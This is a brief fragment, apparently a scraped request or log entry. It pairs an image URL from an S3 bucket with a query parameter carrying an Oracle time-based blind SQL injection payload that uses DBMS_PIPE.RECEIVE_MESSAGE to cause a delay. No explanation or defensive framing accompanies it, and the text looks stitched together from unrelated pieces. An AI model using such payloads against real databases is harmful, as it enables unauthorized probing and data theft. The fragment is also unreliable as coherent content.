 id=1'+AND+4563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65),4)--